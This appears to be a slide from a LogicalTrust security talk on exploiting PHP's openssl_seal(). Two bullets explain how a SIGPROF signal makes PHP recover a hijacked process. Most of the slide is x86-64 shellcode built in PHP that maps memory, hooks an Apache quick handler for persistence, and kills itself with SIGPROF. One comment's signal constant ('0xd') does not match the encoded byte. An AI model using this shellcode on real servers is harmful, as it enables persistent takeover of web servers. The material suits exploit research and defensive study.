 LOGICALTRUST

openssl_seal() - how to survive

▶ the PHP has a mechanism that kills scripts that run for too long which it is based on signals.

▶ if we deliver SIGPROF signal to the process, then PHP will take care of recovering our victim for us.

$shellcode_stage1 = str_repeat("\x90",512) .
"\x48\xb8" . pack('P', $buffer_base + 0x2018) . // movabs shellcode_stage2, %rax
"\x49\xb8" . pack('P', 0x1000) . // handler size
"\x48\xb9" . pack('P', $buffer_base + 0x3018) . // handler
"\x48\xba" . pack('P', $ap_hook_handler_addr) . // movabs ap_hook_quick_handler, %rdx
"\x48\xbe" . pack('P', 0) . // UNUSED
"\x48\xbf" . pack('P', $mmap_addr) . // movabs mmap,%rdi
"\xff\xd0" . // callq %rax
"\xb8\x27\x00\x00\x00" . // mov $0x27,%eax - getpid syscall
"\x0f\x05" . // syscall
"\xbe\x1b\x00\x00\x00" . // mov $0xd,%esi - SIGPROF
"\x89\xc7" . // mov %eax,%edi - pid
"\xb8\x3e\x00\x00\x00" . // mov $0x3e,%eax - kill syscall
"\x0f\x05"; // syscall

www.logicaltrust.net